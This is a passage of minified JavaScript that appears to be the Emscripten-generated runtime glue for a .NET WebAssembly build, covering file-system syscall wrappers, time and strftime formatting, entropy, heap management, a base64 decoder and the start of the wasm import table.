seconds=readI53FromI64(times);var nanoseconds=HEAP32[times+8>>2];atime=seconds*1e3+nanoseconds/(1e3*1e3);times+=16;seconds=readI53FromI64(times);nanoseconds=HEAP32[times+8>>2];mtime=seconds*1e3+nanoseconds/(1e3*1e3)}FS.utime(path,atime,mtime);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}var nowIsMonotonic=true;function __emscripten_get_now_is_monotonic(){return nowIsMonotonic}function __gmtime_js(time,tmPtr){var date=new Date(readI53FromI64(time)*1e3);HEAP32[tmPtr>>2]=date.getUTCSeconds();HEAP32[tmPtr+4>>2]=date.getUTCMinutes();HEAP32[tmPtr+8>>2]=date.getUTCHours();HEAP32[tmPtr+12>>2]=date.getUTCDate();HEAP32[tmPtr+16>>2]=date.getUTCMonth();HEAP32[tmPtr+20>>2]=date.getUTCFullYear()-1900;HEAP32[tmPtr+24>>2]=date.getUTCDay();var start=Date.UTC(date.getUTCFullYear(),0,1,0,0,0,0);var yday=(date.getTime()-start)/(1e3*60*60*24)|0;HEAP32[tmPtr+28>>2]=yday}function __isLeapYear(year){return year%4===0&&(year%100!==0||year%400===0)}var __MONTH_DAYS_LEAP_CUMULATIVE=[0,31,60,91,121,152,182,213,244,274,305,335];var __MONTH_DAYS_REGULAR_CUMULATIVE=[0,31,59,90,120,151,181,212,243,273,304,334];function __yday_from_date(date){var isLeapYear=__isLeapYear(date.getFullYear());var monthDaysCumulative=isLeapYear?__MONTH_DAYS_LEAP_CUMULATIVE:__MONTH_DAYS_REGULAR_CUMULATIVE;var yday=monthDaysCumulative[date.getMonth()]+date.getDate()-1;return yday}function __localtime_js(time,tmPtr){var date=new Date(readI53FromI64(time)*1e3);HEAP32[tmPtr>>2]=date.getSeconds();HEAP32[tmPtr+4>>2]=date.getMinutes();HEAP32[tmPtr+8>>2]=date.getHours();HEAP32[tmPtr+12>>2]=date.getDate();HEAP32[tmPtr+16>>2]=date.getMonth();HEAP32[tmPtr+20>>2]=date.getFullYear()-1900;HEAP32[tmPtr+24>>2]=date.getDay();var yday=__yday_from_date(date)|0;HEAP32[tmPtr+28>>2]=yday;HEAP32[tmPtr+36>>2]=-(date.getTimezoneOffset()*60);var start=new Date(date.getFullYear(),0,1);var summerOffset=new Date(date.getFullYear(),6,1).getTimezoneOffset();var winterOffset=start.getTimezoneOffset();var dst=(summerOffset!=winterOffset&&date.getTimezoneOffset()==Math.min(winterOffset,summerOffset))|0;HEAP32[tmPtr+32>>2]=dst}function __mmap_js(len,prot,flags,fd,off,allocated,addr){try{var stream=SYSCALLS.getStreamFromFD(fd);var res=FS.mmap(stream,len,off,prot,flags);var ptr=res.ptr;HEAP32[allocated>>2]=res.allocated;HEAPU32[addr>>2]=ptr;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function __msync_js(addr,len,prot,flags,fd,offset){try{SYSCALLS.doMsync(addr,SYSCALLS.getStreamFromFD(fd),len,flags,0);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function __munmap_js(addr,len,prot,flags,fd,offset){try{var stream=SYSCALLS.getStreamFromFD(fd);if(prot&2){SYSCALLS.doMsync(addr,stream,len,flags,offset)}FS.munmap(stream)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function allocateUTF8(str){var size=lengthBytesUTF8(str)+1;var ret=_malloc(size);if(ret)stringToUTF8Array(str,HEAP8,ret,size);return ret}function __tzset_js(timezone,daylight,tzname){var currentYear=(new Date).getFullYear();var winter=new Date(currentYear,0,1);var summer=new Date(currentYear,6,1);var winterOffset=winter.getTimezoneOffset();var summerOffset=summer.getTimezoneOffset();var stdTimezoneOffset=Math.max(winterOffset,summerOffset);HEAPU32[timezone>>2]=stdTimezoneOffset*60;HEAP32[daylight>>2]=Number(winterOffset!=summerOffset);function extractZone(date){var match=date.toTimeString().match(/\(([A-Za-z ]+)\)$/);return match?match[1]:"GMT"}var winterName=extractZone(winter);var summerName=extractZone(summer);var winterNamePtr=allocateUTF8(winterName);var summerNamePtr=allocateUTF8(summerName);if(summerOffset<winterOffset){HEAPU32[tzname>>2]=winterNamePtr;HEAPU32[tzname+4>>2]=summerNamePtr}else{HEAPU32[tzname>>2]=summerNamePtr;HEAPU32[tzname+4>>2]=winterNamePtr}}function _abort(){abort("")}var dlopenMissingError="To use dlopen, you need enable dynamic linking, see https://github.com/emscripten-core/emscripten/wiki/Linking";function _dlopen(handle){abort(dlopenMissingError)}var DOTNETENTROPY={getBatchedRandomValues:function(buffer,bufferLength){const batchedQuotaMax=65536;const needTempBuf=typeof SharedArrayBuffer!=="undefined"&&Module.HEAPU8.buffer instanceof SharedArrayBuffer;const buf=needTempBuf?new ArrayBuffer(bufferLength):Module.HEAPU8.buffer;const offset=needTempBuf?0:buffer;for(let i=0;i<bufferLength;i+=batchedQuotaMax){const view=new Uint8Array(buf,offset+i,Math.min(bufferLength-i,batchedQuotaMax));crypto.getRandomValues(view)}if(needTempBuf){const heapView=new Uint8Array(Module.HEAPU8.buffer,buffer,bufferLength);heapView.set(new Uint8Array(buf))}}};function _dotnet_browser_entropy(buffer,bufferLength){if(typeof crypto==="object"&&typeof crypto["getRandomValues"]==="function"){DOTNETENTROPY.getBatchedRandomValues(buffer,bufferLength);return 0}else{return-1}}function _emscripten_date_now(){return Date.now()}function getHeapMax(){return 2147483648}function _emscripten_get_heap_max(){return getHeapMax()}var _emscripten_get_now;if(ENVIRONMENT_IS_NODE){_emscripten_get_now=()=>{var t=process.hrtime();return t[0]*1e3+t[1]/1e6}}else if(typeof dateNow!="undefined"){_emscripten_get_now=dateNow}else _emscripten_get_now=()=>performance.now();function _emscripten_get_now_res(){if(ENVIRONMENT_IS_NODE){return 1}else if(typeof dateNow!="undefined"){return 1e3}else return 1e3}function _emscripten_memcpy_big(dest,src,num){HEAPU8.copyWithin(dest,src,src+num)}function emscripten_realloc_buffer(size){var b=wasmMemory.buffer;try{wasmMemory.grow(size-b.byteLength+65535>>>16);updateMemoryViews();return 1}catch(e){}}function _emscripten_resize_heap(requestedSize){var oldSize=HEAPU8.length;requestedSize=requestedSize>>>0;var maxHeapSize=getHeapMax();if(requestedSize>maxHeapSize){return false}let alignUp=(x,multiple)=>x+(multiple-x%multiple)%multiple;for(var cutDown=1;cutDown<=4;cutDown*=2){var overGrownHeapSize=oldSize*(1+.2/cutDown);overGrownHeapSize=Math.min(overGrownHeapSize,requestedSize+100663296);var newSize=Math.min(maxHeapSize,alignUp(Math.max(requestedSize,overGrownHeapSize),65536));var replacement=emscripten_realloc_buffer(newSize);if(replacement){return true}}return false}var ENV={};function getExecutableName(){return thisProgram||"./this.program"}function getEnvStrings(){if(!getEnvStrings.strings){var lang=(typeof navigator=="object"&&navigator.languages&&navigator.languages[0]||"C").replace("-","_")+".UTF-8";var env={"USER":"web_user","LOGNAME":"web_user","PATH":"/","PWD":"/","HOME":"/home/web_user","LANG":lang,"_":getExecutableName()};for(var x in ENV){if(ENV[x]===undefined)delete env[x];else env[x]=ENV[x]}var strings=[];for(var x in env){strings.push(x+"="+env[x])}getEnvStrings.strings=strings}return getEnvStrings.strings}function writeAsciiToMemory(str,buffer,dontAddNull){for(var i=0;i<str.length;++i){HEAP8[buffer++>>0]=str.charCodeAt(i)}if(!dontAddNull)HEAP8[buffer>>0]=0}function _environ_get(__environ,environ_buf){var bufSize=0;getEnvStrings().forEach(function(string,i){var ptr=environ_buf+bufSize;HEAPU32[__environ+i*4>>2]=ptr;writeAsciiToMemory(string,ptr);bufSize+=string.length+1});return 0}function _environ_sizes_get(penviron_count,penviron_buf_size){var strings=getEnvStrings();HEAPU32[penviron_count>>2]=strings.length;var bufSize=0;strings.forEach(function(string){bufSize+=string.length+1});HEAPU32[penviron_buf_size>>2]=bufSize;return 0}function _proc_exit(code){EXITSTATUS=code;if(!keepRuntimeAlive()){if(Module["onExit"])Module["onExit"](code);ABORT=true}quit_(code,new ExitStatus(code))}function exitJS(status,implicit){EXITSTATUS=status;_proc_exit(status)}var _exit=exitJS;function _fd_close(fd){try{var stream=SYSCALLS.getStreamFromFD(fd);FS.close(stream);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_fdstat_get(fd,pbuf){try{var stream=SYSCALLS.getStreamFromFD(fd);var type=stream.tty?2:FS.isDir(stream.mode)?3:FS.isLink(stream.mode)?7:4;HEAP8[pbuf>>0]=type;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function doReadv(stream,iov,iovcnt,offset){var ret=0;for(var i=0;i<iovcnt;i++){var ptr=HEAPU32[iov>>2];var len=HEAPU32[iov+4>>2];iov+=8;var curr=FS.read(stream,HEAP8,ptr,len,offset);if(curr<0)return-1;ret+=curr;if(curr<len)break;if(typeof offset!=="undefined"){offset+=curr}}return ret}function _fd_pread(fd,iov,iovcnt,offset,pnum){try{offset=bigintToI53Checked(offset);if(isNaN(offset))return 61;var stream=SYSCALLS.getStreamFromFD(fd);var num=doReadv(stream,iov,iovcnt,offset);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function doWritev(stream,iov,iovcnt,offset){var ret=0;for(var i=0;i<iovcnt;i++){var ptr=HEAPU32[iov>>2];var len=HEAPU32[iov+4>>2];iov+=8;var curr=FS.write(stream,HEAP8,ptr,len,offset);if(curr<0)return-1;ret+=curr;if(typeof offset!=="undefined"){offset+=curr}}return ret}function _fd_pwrite(fd,iov,iovcnt,offset,pnum){try{offset=bigintToI53Checked(offset);if(isNaN(offset))return 61;var stream=SYSCALLS.getStreamFromFD(fd);var num=doWritev(stream,iov,iovcnt,offset);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_read(fd,iov,iovcnt,pnum){try{var stream=SYSCALLS.getStreamFromFD(fd);var num=doReadv(stream,iov,iovcnt);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_seek(fd,offset,whence,newOffset){try{offset=bigintToI53Checked(offset);if(isNaN(offset))return 61;var stream=SYSCALLS.getStreamFromFD(fd);FS.llseek(stream,offset,whence);tempI64=[stream.position>>>0,(tempDouble=stream.position,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[newOffset>>2]=tempI64[0],HEAP32[newOffset+4>>2]=tempI64[1];if(stream.getdents&&offset===0&&whence===0)stream.getdents=null;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_sync(fd){try{var stream=SYSCALLS.getStreamFromFD(fd);if(stream.stream_ops&&stream.stream_ops.fsync){return stream.stream_ops.fsync(stream)}return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _fd_write(fd,iov,iovcnt,pnum){try{var stream=SYSCALLS.getStreamFromFD(fd);var num=doWritev(stream,iov,iovcnt);HEAPU32[pnum>>2]=num;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return e.errno}}function _llvm_eh_typeid_for(type){return type}var DOTNET={setup:function setup(linkerSetup){const pthreadReplacements={};const dotnet_replacements={fetch:globalThis.fetch,require:require,updateMemoryViews:updateMemoryViews,pthreadReplacements:pthreadReplacements,scriptDirectory:scriptDirectory,noExitRuntime:noExitRuntime};const ENVIRONMENT_IS_PTHREAD=false;Module.__dotnet_runtime.passEmscriptenInternals({isPThread:ENVIRONMENT_IS_PTHREAD,quit_:quit_,ExitStatus:ExitStatus,...linkerSetup});Module.__dotnet_runtime.initializeReplacements(dotnet_replacements);Module.__dotnet_runtime.configureEmscriptenStartup(Module);updateMemoryViews=dotnet_replacements.updateMemoryViews;noExitRuntime=dotnet_replacements.noExitRuntime;fetch=dotnet_replacements.fetch;require=dotnet_replacements.require;_scriptDir=__dirname=scriptDirectory=dotnet_replacements.scriptDirectory}};function _mono_interp_flush_jitcall_queue(){return{runtime_idx:12}}function _mono_interp_invoke_wasm_jit_call_trampoline(){return{runtime_idx:11}}function _mono_interp_jit_wasm_entry_trampoline(){return{runtime_idx:9}}function _mono_interp_jit_wasm_jit_call_trampoline(){return{runtime_idx:10}}function _mono_interp_record_interp_entry(){return{runtime_idx:8}}function _mono_interp_tier_prepare_jiterpreter(){return{runtime_idx:7}}function _mono_wasm_bind_cs_function(){return{runtime_idx:23}}function _mono_wasm_bind_js_function(){return{runtime_idx:20}}function _mono_wasm_change_case(){return{runtime_idx:26}}function _mono_wasm_change_case_invariant(){return{runtime_idx:25}}function _mono_wasm_compare_string(){return{runtime_idx:27}}function _mono_wasm_create_cs_owned_object_ref(){return{runtime_idx:41}}function _mono_wasm_ends_with(){return{runtime_idx:29}}function _mono_wasm_get_by_index_ref(){return{runtime_idx:38}}function _mono_wasm_get_calendar_info(){return{runtime_idx:31}}function _mono_wasm_get_culture_info(){return{runtime_idx:32}}function _mono_wasm_get_first_day_of_week(){return{runtime_idx:33}}function _mono_wasm_get_first_week_of_year(){return{runtime_idx:34}}function _mono_wasm_get_global_object_ref(){return{runtime_idx:40}}function _mono_wasm_get_object_property_ref(){return{runtime_idx:36}}function _mono_wasm_index_of(){return{runtime_idx:30}}function _mono_wasm_invoke_bound_function(){return{runtime_idx:21}}function _mono_wasm_invoke_import(){return{runtime_idx:22}}function _mono_wasm_invoke_js_blazor(){return{runtime_idx:44}}function _mono_wasm_invoke_js_with_args_ref(){return{runtime_idx:35}}function _mono_wasm_marshal_promise(){return{runtime_idx:24}}function _mono_wasm_release_cs_owned_object(){return{runtime_idx:19}}function _mono_wasm_schedule_timer(){return{runtime_idx:0}}function _mono_wasm_set_by_index_ref(){return{runtime_idx:39}}function _mono_wasm_set_entrypoint_breakpoint(){return{runtime_idx:17}}function _mono_wasm_set_object_property_ref(){return{runtime_idx:37}}function _mono_wasm_starts_with(){return{runtime_idx:28}}function _mono_wasm_trace_logger(){return{runtime_idx:16}}function _mono_wasm_typed_array_from_ref(){return{runtime_idx:43}}function _mono_wasm_typed_array_to_array_ref(){return{runtime_idx:42}}function _schedule_background_exec(){return{runtime_idx:6}}function __arraySum(array,index){var sum=0;for(var i=0;i<=index;sum+=array[i++]){}return sum}var __MONTH_DAYS_LEAP=[31,29,31,30,31,30,31,31,30,31,30,31];var __MONTH_DAYS_REGULAR=[31,28,31,30,31,30,31,31,30,31,30,31];function __addDays(date,days){var newDate=new Date(date.getTime());while(days>0){var leap=__isLeapYear(newDate.getFullYear());var currentMonth=newDate.getMonth();var daysInCurrentMonth=(leap?__MONTH_DAYS_LEAP:__MONTH_DAYS_REGULAR)[currentMonth];if(days>daysInCurrentMonth-newDate.getDate()){days-=daysInCurrentMonth-newDate.getDate()+1;newDate.setDate(1);if(currentMonth<11){newDate.setMonth(currentMonth+1)}else{newDate.setMonth(0);newDate.setFullYear(newDate.getFullYear()+1)}}else{newDate.setDate(newDate.getDate()+days);return newDate}}return newDate}function writeArrayToMemory(array,buffer){HEAP8.set(array,buffer)}function _strftime(s,maxsize,format,tm){var tm_zone=HEAP32[tm+40>>2];var date={tm_sec:HEAP32[tm>>2],tm_min:HEAP32[tm+4>>2],tm_hour:HEAP32[tm+8>>2],tm_mday:HEAP32[tm+12>>2],tm_mon:HEAP32[tm+16>>2],tm_year:HEAP32[tm+20>>2],tm_wday:HEAP32[tm+24>>2],tm_yday:HEAP32[tm+28>>2],tm_isdst:HEAP32[tm+32>>2],tm_gmtoff:HEAP32[tm+36>>2],tm_zone:tm_zone?UTF8ToString(tm_zone):""};var pattern=UTF8ToString(format);var EXPANSION_RULES_1={"%c":"%a %b %d %H:%M:%S %Y","%D":"%m/%d/%y","%F":"%Y-%m-%d","%h":"%b","%r":"%I:%M:%S %p","%R":"%H:%M","%T":"%H:%M:%S","%x":"%m/%d/%y","%X":"%H:%M:%S","%Ec":"%c","%EC":"%C","%Ex":"%m/%d/%y","%EX":"%H:%M:%S","%Ey":"%y","%EY":"%Y","%Od":"%d","%Oe":"%e","%OH":"%H","%OI":"%I","%Om":"%m","%OM":"%M","%OS":"%S","%Ou":"%u","%OU":"%U","%OV":"%V","%Ow":"%w","%OW":"%W","%Oy":"%y"};for(var rule in EXPANSION_RULES_1){pattern=pattern.replace(new RegExp(rule,"g"),EXPANSION_RULES_1[rule])}var WEEKDAYS=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];var MONTHS=["January","February","March","April","May","June","July","August","September","October","November","December"];function leadingSomething(value,digits,character){var str=typeof value=="number"?value.toString():value||"";while(str.length<digits){str=character[0]+str}return str}function leadingNulls(value,digits){return leadingSomething(value,digits,"0")}function compareByDay(date1,date2){function sgn(value){return value<0?-1:value>0?1:0}var compare;if((compare=sgn(date1.getFullYear()-date2.getFullYear()))===0){if((compare=sgn(date1.getMonth()-date2.getMonth()))===0){compare=sgn(date1.getDate()-date2.getDate())}}return compare}function getFirstWeekStartDate(janFourth){switch(janFourth.getDay()){case 0:return new Date(janFourth.getFullYear()-1,11,29);case 1:return janFourth;case 2:return new Date(janFourth.getFullYear(),0,3);case 3:return new Date(janFourth.getFullYear(),0,2);case 4:return new Date(janFourth.getFullYear(),0,1);case 5:return new Date(janFourth.getFullYear()-1,11,31);case 6:return new Date(janFourth.getFullYear()-1,11,30)}}function getWeekBasedYear(date){var thisDate=__addDays(new Date(date.tm_year+1900,0,1),date.tm_yday);var janFourthThisYear=new Date(thisDate.getFullYear(),0,4);var janFourthNextYear=new Date(thisDate.getFullYear()+1,0,4);var firstWeekStartThisYear=getFirstWeekStartDate(janFourthThisYear);var firstWeekStartNextYear=getFirstWeekStartDate(janFourthNextYear);if(compareByDay(firstWeekStartThisYear,thisDate)<=0){if(compareByDay(firstWeekStartNextYear,thisDate)<=0){return thisDate.getFullYear()+1}return thisDate.getFullYear()}return thisDate.getFullYear()-1}var EXPANSION_RULES_2={"%a":function(date){return WEEKDAYS[date.tm_wday].substring(0,3)},"%A":function(date){return WEEKDAYS[date.tm_wday]},"%b":function(date){return MONTHS[date.tm_mon].substring(0,3)},"%B":function(date){return MONTHS[date.tm_mon]},"%C":function(date){var year=date.tm_year+1900;return leadingNulls(year/100|0,2)},"%d":function(date){return leadingNulls(date.tm_mday,2)},"%e":function(date){return leadingSomething(date.tm_mday,2," ")},"%g":function(date){return getWeekBasedYear(date).toString().substring(2)},"%G":function(date){return getWeekBasedYear(date)},"%H":function(date){return leadingNulls(date.tm_hour,2)},"%I":function(date){var twelveHour=date.tm_hour;if(twelveHour==0)twelveHour=12;else if(twelveHour>12)twelveHour-=12;return leadingNulls(twelveHour,2)},"%j":function(date){return leadingNulls(date.tm_mday+__arraySum(__isLeapYear(date.tm_year+1900)?__MONTH_DAYS_LEAP:__MONTH_DAYS_REGULAR,date.tm_mon-1),3)},"%m":function(date){return leadingNulls(date.tm_mon+1,2)},"%M":function(date){return leadingNulls(date.tm_min,2)},"%n":function(){return"\n"},"%p":function(date){if(date.tm_hour>=0&&date.tm_hour<12){return"AM"}return"PM"},"%S":function(date){return leadingNulls(date.tm_sec,2)},"%t":function(){return"\t"},"%u":function(date){return date.tm_wday||7},"%U":function(date){var days=date.tm_yday+7-date.tm_wday;return leadingNulls(Math.floor(days/7),2)},"%V":function(date){var val=Math.floor((date.tm_yday+7-(date.tm_wday+6)%7)/7);if((date.tm_wday+371-date.tm_yday-2)%7<=2){val++}if(!val){val=52;var dec31=(date.tm_wday+7-date.tm_yday-1)%7;if(dec31==4||dec31==5&&__isLeapYear(date.tm_year%400-1)){val++}}else if(val==53){var jan1=(date.tm_wday+371-date.tm_yday)%7;if(jan1!=4&&(jan1!=3||!__isLeapYear(date.tm_year)))val=1}return leadingNulls(val,2)},"%w":function(date){return date.tm_wday},"%W":function(date){var days=date.tm_yday+7-(date.tm_wday+6)%7;return leadingNulls(Math.floor(days/7),2)},"%y":function(date){return(date.tm_year+1900).toString().substring(2)},"%Y":function(date){return date.tm_year+1900},"%z":function(date){var off=date.tm_gmtoff;var ahead=off>=0;off=Math.abs(off)/60;off=off/60*100+off%60;return(ahead?"+":"-")+String("0000"+off).slice(-4)},"%Z":function(date){return date.tm_zone},"%%":function(){return"%"}};pattern=pattern.replace(/%%/g,"\0\0");for(var rule in EXPANSION_RULES_2){if(pattern.includes(rule)){pattern=pattern.replace(new RegExp(rule,"g"),EXPANSION_RULES_2[rule](date))}}pattern=pattern.replace(/\0\0/g,"%");var bytes=intArrayFromString(pattern,false);if(bytes.length>maxsize){return 0}writeArrayToMemory(bytes,s);return bytes.length-1}function getCFunc(ident){var func=Module["_"+ident];return func}function ccall(ident,returnType,argTypes,args,opts){var toC={"string":str=>{var ret=0;if(str!==null&&str!==undefined&&str!==0){var len=(str.length<<2)+1;ret=stackAlloc(len);stringToUTF8(str,ret,len)}return ret},"array":arr=>{var ret=stackAlloc(arr.length);writeArrayToMemory(arr,ret);return ret}};function convertReturnValue(ret){if(returnType==="string"){return UTF8ToString(ret)}if(returnType==="boolean")return Boolean(ret);return ret}var func=getCFunc(ident);var cArgs=[];var stack=0;if(args){for(var i=0;i<args.length;i++){var converter=toC[argTypes[i]];if(converter){if(stack===0)stack=stackSave();cArgs[i]=converter(args[i])}else{cArgs[i]=args[i]}}}var ret=func.apply(null,cArgs);function onDone(ret){if(stack!==0)stackRestore(stack);return convertReturnValue(ret)}ret=onDone(ret);return ret}function cwrap(ident,returnType,argTypes,opts){var numericArgs=!argTypes||argTypes.every(type=>type==="number"||type==="boolean");var numericRet=returnType!=="string";if(numericRet&&numericArgs&&!opts){return getCFunc(ident)}return function(){return ccall(ident,returnType,argTypes,arguments,opts)}}function uleb128Encode(n,target){if(n<128){target.push(n)}else{target.push(n%128|128,n>>7)}}function sigToWasmTypes(sig){var typeNames={"i":"i32","j":"i32","f":"f32","d":"f64","p":"i32"};var type={parameters:[],results:sig[0]=="v"?[]:[typeNames[sig[0]]]};for(var i=1;i<sig.length;++i){type.parameters.push(typeNames[sig[i]]);if(sig[i]==="j"){type.parameters.push("i32")}}return type}function generateFuncType(sig,target){var sigRet=sig.slice(0,1);var sigParam=sig.slice(1);var typeCodes={"i":127,"p":127,"j":126,"f":125,"d":124};target.push(96);uleb128Encode(sigParam.length,target);for(var i=0;i<sigParam.length;++i){target.push(typeCodes[sigParam[i]])}if(sigRet=="v"){target.push(0)}else{target.push(1,typeCodes[sigRet])}}function convertJsFunctionToWasm(func,sig){if(typeof WebAssembly.Function=="function"){return new WebAssembly.Function(sigToWasmTypes(sig),func)}var typeSectionBody=[1];generateFuncType(sig,typeSectionBody);var bytes=[0,97,115,109,1,0,0,0,1];uleb128Encode(typeSectionBody.length,bytes);bytes.push.apply(bytes,typeSectionBody);bytes.push(2,7,1,1,101,1,102,0,0,7,5,1,1,102,0,0);var module=new WebAssembly.Module(new Uint8Array(bytes));var instance=new WebAssembly.Instance(module,{"e":{"f":func}});var wrappedFunc=instance.exports["f"];return wrappedFunc}function updateTableMap(offset,count){if(functionsInTableMap){for(var i=offset;i<offset+count;i++){var item=getWasmTableEntry(i);if(item){functionsInTableMap.set(item,i)}}}}var functionsInTableMap=undefined;function getFunctionAddress(func){if(!functionsInTableMap){functionsInTableMap=new WeakMap;updateTableMap(0,wasmTable.length)}return functionsInTableMap.get(func)||0}var freeTableIndexes=[];function getEmptyTableSlot(){if(freeTableIndexes.length){return freeTableIndexes.pop()}try{wasmTable.grow(1)}catch(err){if(!(err instanceof RangeError)){throw err}throw"Unable to grow wasm table. Set ALLOW_TABLE_GROWTH."}return wasmTable.length-1}function setWasmTableEntry(idx,func){wasmTable.set(idx,func);wasmTableMirror[idx]=wasmTable.get(idx)}function addFunction(func,sig){var rtn=getFunctionAddress(func);if(rtn){return rtn}var ret=getEmptyTableSlot();try{setWasmTableEntry(ret,func)}catch(err){if(!(err instanceof TypeError)){throw err}var wrapped=convertJsFunctionToWasm(func,sig);setWasmTableEntry(ret,wrapped)}functionsInTableMap.set(func,ret);return ret}function handleException(e){if(e instanceof ExitStatus||e=="unwind"){return EXITSTATUS}quit_(1,e)}function maybeExit(){if(!keepRuntimeAlive()){try{_exit(EXITSTATUS)}catch(e){handleException(e)}}}function callUserCallback(func){if(ABORT){return}try{func();maybeExit()}catch(e){handleException(e)}}function safeSetTimeout(func,timeout){return setTimeout(function(){callUserCallback(func)},timeout)}function runtimeKeepalivePush(){runtimeKeepaliveCounter+=1}function runtimeKeepalivePop(){runtimeKeepaliveCounter-=1}var FSNode=function(parent,name,mode,rdev){if(!parent){parent=this}this.parent=parent;this.mount=parent.mount;this.mounted=null;this.id=FS.nextInode++;this.name=name;this.mode=mode;this.node_ops={};this.stream_ops={};this.rdev=rdev};var readMode=292|73;var writeMode=146;Object.defineProperties(FSNode.prototype,{read:{get:function(){return(this.mode&readMode)===readMode},set:function(val){val?this.mode|=readMode:this.mode&=~readMode}},write:{get:function(){return(this.mode&writeMode)===writeMode},set:function(val){val?this.mode|=writeMode:this.mode&=~writeMode}},isFolder:{get:function(){return FS.isDir(this.mode)}},isDevice:{get:function(){return FS.isChrdev(this.mode)}}});FS.FSNode=FSNode;FS.staticInit();Module["FS_createPath"]=FS.createPath;Module["FS_createDataFile"]=FS.createDataFile;Module["FS_createPath"]=FS.createPath;Module["FS_createDataFile"]=FS.createDataFile;Module["FS_createPreloadedFile"]=FS.createPreloadedFile;Module["FS_unlink"]=FS.unlink;Module["FS_createLazyFile"]=FS.createLazyFile;Module["FS_createDevice"]=FS.createDevice;DOTNET.setup({linkerDisableLegacyJsInterop:false,linkerWasmEnableSIMD:false,linkerWasmEnableEH:false,linkerEnableAotProfiler:false,linkerEnableBrowserProfiler:false,gitHash:"c96cd11cb2f0c204f272b2280082a329aee24cf7"});var decodeBase64=typeof atob=="function"?atob:function(input){var keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");do{enc1=keyStr.indexOf(input.charAt(i++));enc2=keyStr.indexOf(input.charAt(i++));enc3=keyStr.indexOf(input.charAt(i++));enc4=keyStr.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!==64){output=output+String.fromCharCode(chr2)}if(enc4!==64){output=output+String.fromCharCode(chr3)}}while(i<input.length);return output};function intArrayFromBase64(s){if(typeof ENVIRONMENT_IS_NODE=="boolean"&&ENVIRONMENT_IS_NODE){var buf=Buffer.from(s,"base64");return new Uint8Array(buf["buffer"],buf["byteOffset"],buf["byteLength"])}try{var decoded=decodeBase64(s);var bytes=new Uint8Array(decoded.length);for(var i=0;i<decoded.length;++i){bytes[i]=decoded.charCodeAt(i)}return bytes}catch(_){throw new Error("Converting base64 string to bytes failed.")}}var wasmImports={"__assert_fail":___assert_fail,"__cxa_begin_catch":___cxa_begin_catch,"__cxa_end_catch":___cxa_end_catch,"__cxa_find_matching_catch_2":___cxa_find_matching_catch_2,"__cxa_find_matching_catch_3":___cxa_find_matching_catch_3,"__cxa_rethrow":___cxa_rethrow,"__cxa_throw":___cxa_throw,"__resumeException":___resumeException,"__syscall_chdir":___syscall_chdir,"__syscall_chmod":___syscall_chmod,"__syscall_connect":___syscall_connect,"__syscall_faccessat":___syscall_faccessat,"__syscall_fadvise64":___syscall_fadvise64,"__syscall_fchmod":___syscall_fchmod,"__syscall_fcntl64":___syscall_fcntl64,"__syscall_fstat64":___syscall_fstat64,"__syscall_fstatfs64":___syscall_fstatfs64,"__syscall_ftruncate64":___syscall_ftruncate64,"__syscall_getcwd":___syscall_getcwd,"__syscall_getdents64":___syscall_getdents64,"__syscall_ioctl":___syscall_ioctl,"__syscall_lstat64":___syscall_lstat64,"__syscall_mkdirat":___syscall_mkdirat,"__syscall_newfstatat":___syscall_newfstatat,"__syscall_openat":___syscall_openat,"__syscall_readlinkat":___syscall_readlinkat,"__syscall_renameat":___syscall_renameat,"__syscall_rmdir":___syscall_rmdir,"__syscall_sendto":___syscall_sendto,"__syscall_socket":___syscall_socket,"__syscall_stat64":___syscall_stat64,"__syscall_symlink":___syscall_symlink,"__syscall_unlinkat":___syscall_unlinkat,"__syscall_utimensat":___syscall_utimensat,"_emscripten_get_now_is_monotonic":__emscripten_get_now_is_monotonic,"_gmtime_js":__gmtime_js,"_localtime_js":__localtime_js,"_mmap_js":__mmap_js,"_msync_js":__msync_js,"_munmap_js":__munmap_js,"_tzset_js":__tzset_js,"abort":_abort,"dlopen":_dlopen,"dotnet_browser_entropy":_dotnet_browser_entropy,"emscripten_date_now":_emscripten_date_now,"emscripten_get_heap_max":_emscripten_get_heap_max,"emscripten_get_now":_emscripten_get_now,"emscripten_get_now_res":_emscripten_get_now_res,"emscripten_memcpy_big":_emscripten_memcpy_big,"emscripten_resize_heap":_emscripten_resize_heap,"environ_get":_environ_get,"environ_sizes_get":_environ_sizes_get,"exit":_exit,"fd_close":_fd_close,"fd_fdstat_get":_fd_fdstat_get,"fd_pread":_fd_pread,"fd_pwrite":_fd_pwrite,"fd_read":_fd_read,"fd_seek":_fd_seek,"fd_sync":_fd_sync,"fd_write":_fd_write,"invoke_ii":invoke_ii,"invoke_iii":invoke_iii,"invoke_iiii":invoke_iiii,"invo